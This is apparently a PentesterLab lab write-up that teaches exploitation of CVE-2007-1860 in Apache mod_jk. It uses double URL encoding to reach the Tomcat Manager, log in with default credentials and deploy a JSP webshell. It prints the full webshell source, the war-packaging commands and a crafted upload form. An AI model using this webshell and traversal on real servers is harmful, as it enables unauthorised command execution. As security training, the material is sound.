Introduction
This course details the exploitation of a vulnerability in mod_jk.
By using this vulnerability it's possible to access the administration interface of a Tomcat server (Tomcat's Manager).
By using this access, we will see how an attacker can use default credentials to log in as an administrator and use this access to gain code execution on the server.
Architecture
On Unix/Linux systems, Tomcat cannot be run on port 80 unless it's started as root, which is not a good idea since Tomcat does not drop privileges and will be running as root (as opposed to Apache which drops privileges during startup). However, to be available from most users, the server needs to be available on port 80 (or 443 for https), that is one of the reasons that developers use Apache to "proxy" requests made to port 80, to Tomcat running on a higher port.
This configuration can also be used to:
- Serve static content directly from Apache and limit Tomcat's load.
- Load balance requests between two or more Tomcat servers.
The Apache and Tomcat servers can be on the same server or on different servers, this can be confusing once you gain command execution on the Tomcat server and realise that its configuration does not match what you see on Apache's end.
There are two common ways to "proxy" requests from Apache to Tomcat:
-
http_proxy: the requests are forwarded to Tomcat using the HTTP protocol. -
ajp13: the requests are forwarded to Tomcat using the AJP13 protocol. This configuration is used in this exercise using the Apache's modulemod_jk.
Depending on the configuration and the request processed, Apache will decide:
- To process the request by itself:

- To forward the request to Tomcat for processing:

For example, in the following Apache configuration snippet, all requests matching /jsp-examples/* will be forwarded to the Tomcat server worker1 to be processed:
jkMount /jsp-examples/* worker1It's important to understand which component handles a URL in order to exploit CVE-2007-1860. This can be easily identified through 404 error pages.
If you see an error page coming from Apache, for example if you try to access http://vulnerable/test404:

You know that the request will be handled by Apache.
However, if you see the following 404 page (for example the URL http://vulnerable/examples/jsp/test404):

You know that the response comes from Tomcat (through Apache).
It seems trivial but keep that in mind when you will try to exploit CVE-2007-1860.
Introduction
Our goal here is to gain access to the Tomcat Manager.
The Tomcat Manager is used to deploy web applications within Tomcat. Tomcat Manager is available at the following URI: /manager/html and is, most of the time, protected by a password (and should not be installed on production servers).
If you want to know more about the Tomcat manager, make sure you check our previous exercise Axis2 and Tomcat Manager.
Accessing the Manager using CVE-2007-1860
If you look at the advisory, you can get more details on this vulnerability http://mail-archives.apache.org/mod_mbox/tomcat-dev/200706.mbox/%3C4667755F.6070700@apache.org%3E:

This problem comes from the fact that both the web server (Apache using mod_jk) and the application server (Tomcat) will perform a decoding of the path provided by the client.
Our goal here is to provide a value that will be decoded twice and end up being ...
This issue is similar to a directory traversal, it can be used to access file/path that are not available otherwise.
If you read our previous exercise Web for Pentester, you should be familiar with double decoding/encoding. You can find a quick summary below:
| Value | URL encoding | Double URL encoding |
| . | %2e | %252e |
Basically, . is encoded as %2e and the % in %2e is then re-encoded as %25. The value 2e does not need a second encoding.
If you provide this %252e to a vulnerable mod_jk, it will perform a first decoding and send the value %2e to Tomcat. Tomcat will then perform a second decoding to get the value .. If you use %252e%252e, you will then be able to send .. to Tomcat. If you try to send .. directly to Apache, it will not forward the request to Tomcat unless the path resolves to a path configured to be forwarded to Tomcat (using mod_jk).
Now, the next step is to find a path that:
- Apache will send to Tomcat for processing.
- Contains the double-encoding trick
%252e%252e. - Contains the path
/manager/htmlafter the double-encoding to access the Tomcat administration interface.
Once you find the right path, you should get prompted for credentials:

The credentials are one of the default ones. Once you guess them, you should be able to access to the Tomcat Manager.
In this section, we are going to see how we can build and deploy a Webshell to gain command execution on the server.
Building a Webshell
To build a Webshell, we will need to write the Webshell and package it as a war file.
To write the Webshell, we can either use JSP or Servlet. To keep things simple, we are going to build a JSP Webshell, the following code can be used:
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null){
output += s+"</br>";
}
} catch(IOException e){ e.printStackTrace(); }
}
%>
<pre><%=output %></pre>We can now create a directory named webshell and put our file (index.jsp) inside:
$ mkdir webshell
$ cp index.jsp webshellNow we can build the war file using jar (provided with Java):
$ cd webshell
$ jar -cvf ../webshell.war *
added manifest
adding: index.jsp(in = 579) (out= 351)(deflated 39%)Our Webshell (webshell.war) is now packaged, and we can upload it using the Tomcat Manager.
Deploying your Webshell
Normally, you can use the following form to upload a war file:

If you tried to upload the war file by selecting it and simply clicking deploy, you would have gotten a 404 page since the deployment URL does not use the double-encoding trick to gain access to the Manager. To perform this deployment, you will need to get your browser to send the war to the right location.
There are 3 simple ways to bypass this issue:
- Building an HTML page that will send the
warto the right URL. - Modifying the request using a proxy.
- Modifying the page using a browser extension like
webdeveloper(or "Inspect Element" in Chrome).
The easiest way is to recreate the HTML by copying it from the original page, and changing the action attribute to exploit the double-encoding issue. The initial content of the HTML page should look similar to:
<form action="/manager/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data">
[..]
<input type="file" name="deployWar" size="40">
[...]
<input type="submit" value="Deploy">
[...]
</form>Or (for Tomcat 7):
<form action="/examples/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data">
[..]
<input type="file" name="deployWar" size="40">
[...]
<input type="submit" value="Deploy">
[...]
</form>And you need to get something similar to:
<form action="http://vulnerable/examples/jsp/%252e%252e/%252e%252e/manager/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data">
<input type="file" name="deployWar" size="40">
<input type="submit" value="Deploy">
</form>Adding the full URL to the form action will allow you to save the file locally and use it to launch your attack.
Alternatively, using your browser "Developer Tools", you can directly modify the HTML page to add the double-encoding trick to the form action:

Once the Webshell is deployed, you should see it in the Tomcat Manager:

Gaining Command execution
If you click on the link in the manager interface, you will get an HTTP 404 error:

Remember what we said about Apache errors vs Tomcat errors, here we can see that we are talking to Apache. You will need to use the double-encoding trick to access your Webshell and gain code execution:

Conclusion
This exercise explained how to get access to the Tomcat Manager using CVE-2007-1860. Once you have access to the Manager, you will need to guess the credentials.
Fortunately, the system administrator doesn't know that the Manager can be accessed by external users and didn't bother changing the default credentials. After guessing the correct credentials, you can easily access the administration interface of the application server and deploy a custom web application to run arbitrary commands on the system.
I hope you enjoyed learning with PentesterLab.